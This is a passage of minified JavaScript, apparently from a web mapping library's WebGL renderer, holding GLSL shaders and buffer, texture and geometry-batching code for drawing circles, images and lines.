k.load=function(){3==this.state&&(this.state=0,this.M=new Image,null!==this.f&&(this.M.crossOrigin=this.f));0==this.state&&(this.state=1,this.u(),this.c=[Lc(this.M,"error",this.hn,this),Lc(this.M,"load",this.jn,this)],this.v(this,this.l))};function fl(a){a.c.forEach(Gc);a.c=null}function gl(){var a=hg(1,1);a.fillStyle="rgba(0,0,0,0)";a.fillRect(0,0,1,1);return a.canvas};function hl(a){this.b=a};function il(a){this.b=a}w(il,hl);il.prototype.S=function(){return 35632};function jl(a){this.b=a}w(jl,hl);jl.prototype.S=function(){return 35633};var kl=new il("precision mediump float;varying vec2 a;varying vec2 b;varying float c;varying float d;uniform float m;uniform vec4 n;uniform vec4 o;uniform vec2 p;void main(void){vec2 windowCenter=vec2((a.x+1.0)/2.0*p.x*d,(a.y+1.0)/2.0*p.y*d);vec2 windowOffset=vec2((b.x+1.0)/2.0*p.x*d,(b.y+1.0)/2.0*p.y*d);float radius=length(windowCenter-windowOffset);float dist=length(windowCenter-gl_FragCoord.xy);if(dist>radius+c){if(o.a==0.0){gl_FragColor=n;}else{gl_FragColor=o;}gl_FragColor.a=gl_FragColor.a-(dist-(radius+c));}else if(n.a==0.0){gl_FragColor=o;if(dist<radius-c){gl_FragColor.a=gl_FragColor.a-(radius-c-dist);}} else{gl_FragColor=n;float strokeDist=radius-c;float antialias=2.0*d;if(dist>strokeDist){gl_FragColor=o;}else if(dist>=strokeDist-antialias){float step=smoothstep(strokeDist-antialias,strokeDist,dist);gl_FragColor=mix(n,o,step);}} gl_FragColor.a=gl_FragColor.a*m;if(gl_FragColor.a<=0.0){discard;}}"),
ll=new jl("varying vec2 a;varying vec2 b;varying float c;varying float d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;void main(void){mat4 offsetMatrix=i*j;a=vec4(h*vec4(e,0.0,1.0)).xy;d=l;float lineWidth=k*l;c=lineWidth/2.0;if(lineWidth==0.0){lineWidth=2.0*l;}vec2 offset;float radius=g+3.0*l;//Until we get gl_VertexID in WebGL,we store an instruction.if(f==0.0){//Offsetting the edges of the triangle by lineWidth/2 is necessary,however//we should also leave some space for the antialiasing,thus we offset by lineWidth.offset=vec2(-1.0,1.0);}else if(f==1.0){offset=vec2(-1.0,-1.0);}else if(f==2.0){offset=vec2(1.0,-1.0);}else{offset=vec2(1.0,1.0);}gl_Position=h*vec4(e+offset*radius,0.0,1.0)+offsetMatrix*vec4(offset*lineWidth,0.0,0.0);b=vec4(h*vec4(e.x+g,e.y,0.0,1.0)).xy;if(distance(a,b)>20000.0){gl_Position=vec4(a,0.0,1.0);}}");function ml(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.qa=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.O=a.getUniformLocation(b,"o");this.T=a.getUniformLocation(b,"p");this.b=a.getAttribLocation(b,"e");this.j=a.getAttribLocation(b,"f");this.N=a.getAttribLocation(b,"g")};function nl(){return[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]}function pl(a,b){a[0]=b[0];a[1]=b[1];a[4]=b[2];a[5]=b[3];a[12]=b[4];a[13]=b[5];return a};function ql(a,b){this.origin=eb(b);this.bb=We();this.Ea=We();this.La=We();this.V=nl();this.b=[];this.j=null;this.g=[];this.i=[];this.a=[];this.s=null;this.f=void 0}w(ql,Ai);
ql.prototype.Na=function(a,b,c,d,e,f,g,h,l,m,n){var p=a.b;if(this.f){var q=p.isEnabled(p.STENCIL_TEST);var r=p.getParameter(p.STENCIL_FUNC);var u=p.getParameter(p.STENCIL_VALUE_MASK);var v=p.getParameter(p.STENCIL_REF);var z=p.getParameter(p.STENCIL_WRITEMASK);var A=p.getParameter(p.STENCIL_FAIL);var E=p.getParameter(p.STENCIL_PASS_DEPTH_PASS);var S=p.getParameter(p.STENCIL_PASS_DEPTH_FAIL);p.enable(p.STENCIL_TEST);p.clear(p.STENCIL_BUFFER_BIT);p.stencilMask(255);p.stencilFunc(p.ALWAYS,1,255);p.stencilOp(p.KEEP,
p.KEEP,p.REPLACE);this.f.Na(a,b,c,d,e,f,g,h,l,m,n);p.stencilMask(0);p.stencilFunc(p.NOTEQUAL,1,255)}rl(a,34962,this.s);rl(a,34963,this.j);f=this.Bf(p,a,e,f);var Ia=Xe(this.bb);cf(Ia,2/(c*e[0]),2/(c*e[1]));bf(Ia,-d);df(Ia,-(b[0]-this.origin[0]),-(b[1]-this.origin[1]));b=Xe(this.La);cf(b,2/e[0],2/e[1]);e=Xe(this.Ea);0!==d&&bf(e,-d);p.uniformMatrix4fv(f.g,!1,pl(this.V,Ia));p.uniformMatrix4fv(f.i,!1,pl(this.V,b));p.uniformMatrix4fv(f.c,!1,pl(this.V,e));p.uniform1f(f.a,g);if(void 0===l)this.Od(p,a,h,!1);
else{m?a=this.Ee(p,a,h,l,n):(p.clear(p.COLOR_BUFFER_BIT|p.DEPTH_BUFFER_BIT),this.Od(p,a,h,!0),a=(a=l(null))?a:void 0);var ta=a}this.Cf(p,f);this.f&&(q||p.disable(p.STENCIL_TEST),p.clear(p.STENCIL_BUFFER_BIT),p.stencilFunc(r,v,u),p.stencilMask(z),p.stencilOp(A,S,E));return ta};function sl(a,b,c,d){a.drawElements(4,d-c,b.f?5125:5123,c*(b.f?4:2))};var tl=[0,0,0,1],ul=[],vl=[0,0,0,1];function wl(a,b,c,d,e,f){a=(c-a)*(f-b)-(e-a)*(d-b);return a<=xl&&a>=-xl?void 0:0<a}var xl=Number.EPSILON||2.220446049250313E-16;function yl(a){this.b=void 0!==a?a:[];this.a=zl}var zl=35044;function Al(a,b){ql.call(this,a,b);this.v=null;this.l=[];this.o=[];this.N=0;this.c={fillColor:null,strokeColor:null,lineDash:null,lineDashOffset:void 0,lineWidth:void 0,u:!1}}w(Al,ql);k=Al.prototype;
k.cc=function(a,b){var c=a.Bd(),d=a.pa();if(c){this.g.push(this.b.length);this.i.push(b);this.c.u&&(this.o.push(this.b.length),this.c.u=!1);this.N=c;a=a.da();a=Ue(a,0,2,d,-this.origin[0],-this.origin[1]);b=this.a.length;c=this.b.length;var e=b/4,f;for(f=0;2>f;f+=d)this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=0,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=1,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=2,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=
a[f+1],this.a[b++]=3,this.a[b++]=this.N,this.b[c++]=e,this.b[c++]=e+1,this.b[c++]=e+2,this.b[c++]=e+2,this.b[c++]=e+3,this.b[c++]=e,e+=4}else this.c.u&&(this.l.pop(),this.l.length&&(d=this.l[this.l.length-1],this.c.fillColor=d[0],this.c.strokeColor=d[1],this.c.lineWidth=d[2],this.c.u=!1))};k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.o.length&&0<this.l.length&&(this.l=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};k.Bf=function(a,b,c,d){var e=Cl(b,kl,ll);if(this.v)var f=this.v;else this.v=f=new ml(a,e);b.cd(e);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,16,0);a.enableVertexAttribArray(f.j);a.vertexAttribPointer(f.j,1,5126,!1,16,8);a.enableVertexAttribArray(f.N);a.vertexAttribPointer(f.N,1,5126,!1,16,12);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.j);a.disableVertexAttribArray(b.N)};
k.Od=function(a,b,c){if(nb(c)){var d=this.g[this.g.length-1];for(c=this.o.length-1;0<=c;--c){var e=this.o[c];var f=this.l[c];a.uniform4fv(this.v.C,f[0]);Dl(this,a,f[1],f[2]);sl(a,b,e,d);d=e}}else{var g=this.g.length-2;f=d=this.g[g+1];for(e=this.o.length-1;0<=e;--e){var h=this.l[e];a.uniform4fv(this.v.C,h[0]);Dl(this,a,h[1],h[2]);for(h=this.o[e];0<=g&&this.g[g]>=h;){var l=this.g[g];var m=this.i[g];m=x(m).toString();c[m]&&(d!==f&&sl(a,b,d,f),f=l);g--;d=l}d!==f&&sl(a,b,d,f);d=f=h}}};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.o.length-1;0<=f;--f){var m=this.l[f];a.uniform4fv(this.v.C,m[0]);Dl(this,a,m[1],m[2]);for(g=this.o[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function Dl(a,b,c,d){b.uniform4fv(a.v.O,c);b.uniform1f(a.v.oa,d)}
k.Oa=function(a,b){if(b){var c=b.g;this.c.lineDash=c?c:ul;c=b.i;this.c.lineDashOffset=c?c:0;c=b.a;c instanceof CanvasGradient||c instanceof CanvasPattern?c=vl:c=vi(c).map(function(a,b){return 3!=b?a/255:a})||vl;b=b.c;b=void 0!==b?b:1}else c=[0,0,0,0],b=0;a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.c.strokeColor&&jc(this.c.strokeColor,c)&&this.c.fillColor&&jc(this.c.fillColor,a)&&this.c.lineWidth===b||(this.c.u=
!0,this.c.fillColor=a,this.c.strokeColor=c,this.c.lineWidth=b,this.l.push([a,c,b]))};var El=new il("precision mediump float;varying vec2 a;varying float b;uniform float k;uniform sampler2D l;void main(void){vec4 texColor=texture2D(l,a);gl_FragColor.rgb=texColor.rgb;float alpha=texColor.a*b*k;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Fl=new jl("varying vec2 a;varying float b;attribute vec2 c;attribute vec2 d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;void main(void){mat4 offsetMatrix=i;if(g==1.0){offsetMatrix=i*j;}vec4 offsets=offsetMatrix*vec4(e,0.0,0.0);gl_Position=h*vec4(c,0.0,1.0)+offsets;a=d;b=f;}");function Gl(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.a=a.getUniformLocation(b,"k");this.b=a.getAttribLocation(b,"c");this.B=a.getAttribLocation(b,"d");this.v=a.getAttribLocation(b,"e");this.o=a.getAttribLocation(b,"f");this.D=a.getAttribLocation(b,"g")};function Hl(a,b){this.j=a;this.b=b;this.a={};this.c={};this.g={};this.s=this.v=this.i=this.l=null;(this.f=ec(da,"OES_element_index_uint"))&&b.getExtension("OES_element_index_uint");y(this.j,"webglcontextlost",this.zp,this);y(this.j,"webglcontextrestored",this.Ap,this)}w(Hl,Oc);
function rl(a,b,c){var d=a.b,e=c.b,f=String(x(c));if(f in a.a)d.bindBuffer(b,a.a[f].buffer);else{var g=d.createBuffer();d.bindBuffer(b,g);var h;34962==b?h=new Float32Array(e):34963==b&&(h=a.f?new Uint32Array(e):new Uint16Array(e));d.bufferData(b,h,c.a);a.a[f]={tc:c,buffer:g}}}function Bl(a,b){var c=a.b;b=String(x(b));var d=a.a[b];c.isContextLost()||c.deleteBuffer(d.buffer);delete a.a[b]}k=Hl.prototype;
k.ia=function(){Nc(this.j);var a=this.b;if(!a.isContextLost()){for(var b in this.a)a.deleteBuffer(this.a[b].buffer);for(b in this.g)a.deleteProgram(this.g[b]);for(b in this.c)a.deleteShader(this.c[b]);a.deleteFramebuffer(this.i);a.deleteRenderbuffer(this.s);a.deleteTexture(this.v)}};k.yp=function(){return this.b};
function Il(a){if(!a.i){var b=a.b,c=b.createFramebuffer();b.bindFramebuffer(b.FRAMEBUFFER,c);var d=Jl(b,1,1),e=b.createRenderbuffer();b.bindRenderbuffer(b.RENDERBUFFER,e);b.renderbufferStorage(b.RENDERBUFFER,b.DEPTH_COMPONENT16,1,1);b.framebufferTexture2D(b.FRAMEBUFFER,b.COLOR_ATTACHMENT0,b.TEXTURE_2D,d,0);b.framebufferRenderbuffer(b.FRAMEBUFFER,b.DEPTH_ATTACHMENT,b.RENDERBUFFER,e);b.bindTexture(b.TEXTURE_2D,null);b.bindRenderbuffer(b.RENDERBUFFER,null);b.bindFramebuffer(b.FRAMEBUFFER,null);a.i=c;
a.v=d;a.s=e}return a.i}function Kl(a,b){var c=String(x(b));if(c in a.c)return a.c[c];var d=a.b,e=d.createShader(b.S());d.shaderSource(e,b.b);d.compileShader(e);return a.c[c]=e}function Cl(a,b,c){var d=x(b)+"/"+x(c);if(d in a.g)return a.g[d];var e=a.b,f=e.createProgram();e.attachShader(f,Kl(a,b));e.attachShader(f,Kl(a,c));e.linkProgram(f);return a.g[d]=f}k.zp=function(){lb(this.a);lb(this.c);lb(this.g);this.s=this.v=this.i=this.l=null};k.Ap=function(){};
k.cd=function(a){if(a==this.l)return!1;this.b.useProgram(a);this.l=a;return!0};function Ll(a,b,c){var d=a.createTexture();a.bindTexture(a.TEXTURE_2D,d);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,a.LINEAR);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,a.LINEAR);void 0!==b&&a.texParameteri(3553,10242,b);void 0!==c&&a.texParameteri(3553,10243,c);return d}function Jl(a,b,c){var d=Ll(a,void 0,void 0);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null);return d}
function Ml(a,b){var c=Ll(a,33071,33071);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,a.RGBA,a.UNSIGNED_BYTE,b);return c};function Nl(a,b){ql.call(this,a,b);this.C=this.D=void 0;this.v=[];this.o=[];this.qa=this.oa=this.height=void 0;this.Wa=null;this.width=this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0}w(Nl,ql);k=Nl.prototype;k.Db=function(a){var b=this.s,c=this.j,d=this.ig(!0),e=a.b;return function(){if(!e.isContextLost()){var f;var g=0;for(f=d.length;g<f;++g)e.deleteTexture(d[g])}Bl(a,b);Bl(a,c)}};
function Ol(a,b,c,d){var e=a.D,f=a.C,g=a.height,h=a.oa,l=a.qa,m=a.opacity,n=a.T,p=a.O,q=a.rotateWithView?1:0,r=-a.rotation,u=a.scale,v=a.width,z=Math.cos(r);r=Math.sin(r);var A=a.b.length,E=a.a.length,S;for(S=0;S<c;S+=d){var Ia=b[S]-a.origin[0];var ta=b[S+1]-a.origin[1];var la=E/8;var ca=-u*e;var ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*
r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;ca=-u*e;ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;a.b[A++]=la;a.b[A++]=la+1;a.b[A++]=la+2;a.b[A++]=la;a.b[A++]=la+2;a.b[A++]=la+3}}
function Pl(a,b,c,d){var e,f=b.length;for(e=0;e<f;++e){var g=b[e];var h=x(g).toString();h in c?g=c[h]:(g=Ml(d,g),c[h]=g);a[e]=g}}
k.Bf=function(a,b){var c=Cl(b,El,Fl);if(this.Wa)var d=this.Wa;else this.Wa=d=new Gl(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,32,0);a.enableVertexAttribArray(d.v);a.vertexAttribPointer(d.v,2,5126,!1,32,8);a.enableVertexAttribArray(d.B);a.vertexAttribPointer(d.B,2,5126,!1,32,16);a.enableVertexAttribArray(d.o);a.vertexAttribPointer(d.o,1,5126,!1,32,24);a.enableVertexAttribArray(d.D);a.vertexAttribPointer(d.D,1,5126,!1,32,28);return d};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.v);a.disableVertexAttribArray(b.B);a.disableVertexAttribArray(b.o);a.disableVertexAttribArray(b.D)};
k.Od=function(a,b,c,d){var e=d?this.ag():this.ig();d=d?this.o:this.v;if(nb(c)){var f;c=0;var g=e.length;for(f=0;c<g;++c){a.bindTexture(3553,e[c]);var h=d[c];sl(a,b,f,h);f=h}}else for(f=g=0,h=e.length;f<h;++f){a.bindTexture(3553,e[f]);for(var l=0<f?d[f-1]:0,m=d[f],n=l;g<this.g.length&&this.g[g]<=m;){var p=x(this.i[g]).toString();void 0!==c[p]?(n!==l&&sl(a,b,n,l),l=n=g===this.g.length-1?m:this.g[g+1]):l=g===this.g.length-1?m:this.g[g+1];g++}n!==l&&sl(a,b,n,l)}};
k.Ee=function(a,b,c,d,e){var f,g,h=this.g.length-1,l=this.ag();for(f=l.length-1;0<=f;--f){a.bindTexture(3553,l[f]);var m=0<f?this.o[f-1]:0;for(g=this.o[f];0<=h&&this.g[h]>=m;){var n=this.g[h];var p=this.i[h];var q=x(p).toString();if(void 0===c[q]&&p.U()&&(void 0===e||hb(e,p.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,n,g),g=d(p)))return g;g=n;h--}}};
k.gb=function(){this.qa=this.oa=this.height=this.C=this.D=void 0;this.b=null;this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0;this.a=null;this.width=void 0};function Ql(a,b){Nl.call(this,a,b);this.l=[];this.c=[];this.B=[];this.N=[]}w(Ql,Nl);k=Ql.prototype;k.wc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};k.yc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};
k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o.push(this.b.length);this.s=new yl(this.a);this.j=new yl(this.b);var c={};Pl(this.B,this.l,c,b);Pl(this.N,this.c,c,b);this.c=this.l=null;Nl.prototype.gb.call(this,a)};
k.Zb=function(a){var b=a.Vc(),c=a.Y(1),d=a.He(),e=a.Eg(),f=a.i,g=a.bd(),h=a.s,l=a.f,m=a.oc();a=a.a;if(0===this.l.length)this.l.push(c);else{var n=this.l[this.l.length-1];x(n)!=x(c)&&(this.v.push(this.b.length),this.l.push(c))}0===this.c.length?this.c.push(e):(n=this.c[this.c.length-1],x(n)!=x(e)&&(this.o.push(this.b.length),this.c.push(e)));this.D=b[0];this.C=b[1];this.height=m[1];this.oa=d[1];this.qa=d[0];this.opacity=f;this.T=g[0];this.O=g[1];this.rotation=l;this.rotateWithView=h;this.scale=a;this.width=
m[0]};k.ig=function(a){return a?this.B.concat(this.N):this.B};k.ag=function(){return this.N};function Rl(a,b,c){var d=b-c;return a[0]===a[d]&&a[1]===a[d+1]&&3<(b-0)/c?!!mf(a,0,b,c):!1};var Sl=new il("precision mediump float;varying float a;varying vec2 aVertex;varying float c;uniform float m;uniform vec4 n;uniform vec2 o;uniform float p;void main(void){if(a>0.0){vec2 windowCoords=vec2((aVertex.x+1.0)/2.0*o.x*p,(aVertex.y+1.0)/2.0*o.y*p);if(length(windowCoords-gl_FragCoord.xy)>c*p){discard;}} gl_FragColor=n;float alpha=n.a*m;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Tl=new jl("varying float a;varying vec2 aVertex;varying float c;attribute vec2 d;attribute vec2 e;attribute vec2 f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;bool nearlyEquals(in float value,in float ref){float epsilon=0.000000000001;return value>=ref-epsilon&&value<=ref+epsilon;}void alongNormal(out vec2 offset,in vec2 nextP,in float turnDir,in float direction){vec2 dirVect=nextP-e;vec2 normal=normalize(vec2(-turnDir*dirVect.y,turnDir*dirVect.x));offset=k/2.0*normal*direction;}void miterUp(out vec2 offset,out float round,in bool isRound,in float direction){float halfWidth=k/2.0;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=f-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));float miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;round=0.0;if(isRound){round=1.0;}else if(miterLength>l+k){offset=halfWidth*tmpNormal*direction;}} bool miterDown(out vec2 offset,in vec4 projPos,in mat4 offsetMatrix,in float direction){bool degenerate=false;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=d-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));vec2 longOffset,shortOffset,longVertex;vec4 shortProjVertex;float halfWidth=k/2.0;if(length(f-e)>length(d-e)){longOffset=tmpNormal*direction*halfWidth;shortOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=f;shortProjVertex=h*vec4(d,0.0,1.0);}else{shortOffset=tmpNormal*direction*halfWidth;longOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=d;shortProjVertex=h*vec4(f,0.0,1.0);}vec4 p1=h*vec4(longVertex,0.0,1.0)+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p2=projPos+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p3=shortProjVertex+offsetMatrix*vec4(-shortOffset,0.0,0.0);vec4 p4=shortProjVertex+offsetMatrix*vec4(shortOffset,0.0,0.0);float denom=(p4.y-p3.y)*(p2.x-p1.x)-(p4.x-p3.x)*(p2.y-p1.y);float firstU=((p4.x-p3.x)*(p1.y-p3.y)-(p4.y-p3.y)*(p1.x-p3.x))/denom;float secondU=((p2.x-p1.x)*(p1.y-p3.y)-(p2.y-p1.y)*(p1.x-p3.x))/denom;float epsilon=0.000000000001;if(firstU>epsilon&&firstU<1.0-epsilon&&secondU>epsilon&&secondU<1.0-epsilon){shortProjVertex.x=p1.x+firstU*(p2.x-p1.x);shortProjVertex.y=p1.y+firstU*(p2.y-p1.y);offset=shortProjVertex.xy;degenerate=true;}else{float miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;}return degenerate;}void squareCap(out vec2 offset,out float round,in bool isRound,in vec2 nextP,in float turnDir,in float direction){round=0.0;vec2 dirVect=e-nextP;vec2 firstNormal=normalize(dirVect);vec2 secondNormal=vec2(turnDir*firstNormal.y*direction,-turnDir*firstNormal.x*direction);vec2 hypotenuse=normalize(firstNormal-secondNormal);vec2 normal=vec2(turnDir*hypotenuse.y*direction,-turnDir*hypotenuse.x*direction);float length=sqrt(c*c*2.0);offset=normal*length;if(isRound){round=1.0;}} void main(void){bool degenerate=false;float direction=float(sign(g));mat4 offsetMatrix=i*j;vec2 offset;vec4 projPos=h*vec4(e,0.0,1.0);bool round=nearlyEquals(mod(g,2.0),0.0);a=0.0;c=k/2.0;aVertex=projPos.xy;if(nearlyEquals(mod(g,3.0),0.0)||nearlyEquals(mod(g,17.0),0.0)){alongNormal(offset,f,1.0,direction);}else if(nearlyEquals(mod(g,5.0),0.0)||nearlyEquals(mod(g,13.0),0.0)){alongNormal(offset,d,-1.0,direction);}else if(nearlyEquals(mod(g,23.0),0.0)){miterUp(offset,a,round,direction);}else if(nearlyEquals(mod(g,19.0),0.0)){degenerate=miterDown(offset,projPos,offsetMatrix,direction);}else if(nearlyEquals(mod(g,7.0),0.0)){squareCap(offset,a,round,f,1.0,direction);}else if(nearlyEquals(mod(g,11.0),0.0)){squareCap(offset,a,round,d,-1.0,direction);}if(!degenerate){vec4 offsets=offsetMatrix*vec4(offset,0.0,0.0);gl_Position=projPos+offsets;}else{gl_Position=vec4(offset,0.0,1.0);}}");function Ul(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.O=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.T=a.getUniformLocation(b,"o");this.qa=a.getUniformLocation(b,"p");this.l=a.getAttribLocation(b,"d");this.b=a.getAttribLocation(b,"e");this.s=a.getAttribLocation(b,"f");this.f=a.getAttribLocation(b,"g")};function Vl(a,b){ql.call(this,a,b);this.v=null;this.o=[];this.l=[];this.c={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:void 0,miterLimit:void 0,u:!1}}w(Vl,ql);
function Wl(a,b,c,d){var e,f=a.a.length,g=a.b.length,h="bevel"===a.c.lineJoin?0:"miter"===a.c.lineJoin?1:2,l="butt"===a.c.lineCap?0:"square"===a.c.lineCap?1:2,m=Rl(b,c,d),n=g,p=1;for(e=0;e<c;e+=d){var q=f/7;var r=u;var u=v||[b[e],b[e+1]];if(0===e){var v=[b[e+d],b[e+d+1]];if(c-0===2*d&&jc(u,v))break;if(m){r=[b[c-2*d],b[c-2*d+1]];var z=v}else{l&&(f=Xl(a,[0,0],u,v,p*Yl*l,f),f=Xl(a,[0,0],u,v,-p*Yl*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2);f=Xl(a,[0,0],u,v,p*Zl*
(l||1),f);f=Xl(a,[0,0],u,v,-p*Zl*(l||1),f);n=f/7-1;continue}}else if(e===c-d){m?v=z:(r=r||[0,0],f=Xl(a,r,u,[0,0],p*$l*(l||1),f),f=Xl(a,r,u,[0,0],-p*$l*(l||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,l&&(f=Xl(a,r,u,[0,0],p*am*l,f),f=Xl(a,r,u,[0,0],-p*am*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2));break}else v=[b[e+d],b[e+d+1]];var A=wl(r[0],r[1],u[0],u[1],v[0],v[1])?-1:1;f=Xl(a,r,u,v,A*bm*(h||1),f);f=Xl(a,r,u,v,A*cm*(h||1),f);f=
Xl(a,r,u,v,-A*dm*(h||1),f);0<e&&(a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1);a.b[g++]=q;a.b[g++]=q+2;a.b[g++]=q+1;n=q+2;p=A;h&&(f=Xl(a,r,u,v,A*em*h,f),a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q)}m&&(q=q||f/7,A=Mf([r[0],r[1],u[0],u[1],v[0],v[1]],0,6,2)?1:-1,f=Xl(a,r,u,v,A*bm*(h||1),f),Xl(a,r,u,v,-A*dm*(h||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1)}
function Xl(a,b,c,d,e,f){a.a[f++]=b[0];a.a[f++]=b[1];a.a[f++]=c[0];a.a[f++]=c[1];a.a[f++]=d[0];a.a[f++]=d[1];a.a[f++]=e;return f}function fm(a,b,c,d){c-=b;return c<2*d?!1:c===2*d?!jc([a[b],a[b+1]],[a[b+d],a[b+d+1]]):!0}k=Vl.prototype;k.uc=function(a,b){var c=a.da();a=a.pa();fm(c,0,c.length,a)&&(c=Ue(c,0,c.length,a,-this.origin[0],-this.origin[1]),this.c.u&&(this.l.push(this.b.length),this.c.u=!1),this.g.push(this.b.length),this.i.push(b),Wl(this,c,c.length,a))};
k.vc=function(a,b){var c=this.b.length,d=a.pb();d.unshift(0);var e=a.da();a=a.pa();var f;if(1<d.length){var g=1;for(f=d.length;g<f;++g)if(fm(e,d[g-1],d[g],a)){var h=Ue(e,d[g-1],d[g],a,-this.origin[0],-this.origin[1]);Wl(this,h,h.length,a)}}this.b.length>c&&(this.g.push(c),this.i.push(b),this.c.u&&(this.l.push(c),this.c.u=!1))};
function gm(a,b,c,d){Rl(b,b.length,d)||(b.push(b[0]),b.push(b[1]));Wl(a,b,b.length,d);if(c.length){var e;b=0;for(e=c.length;b<e;++b)Rl(c[b],c[b].length,d)||(c[b].push(c[b][0]),c[b].push(c[b][1])),Wl(a,c[b],c[b].length,d)}}function hm(a,b,c){c=void 0===c?a.b.length:c;a.g.push(c);a.i.push(b);a.c.u&&(a.l.push(c),a.c.u=!1)}k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.l.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};
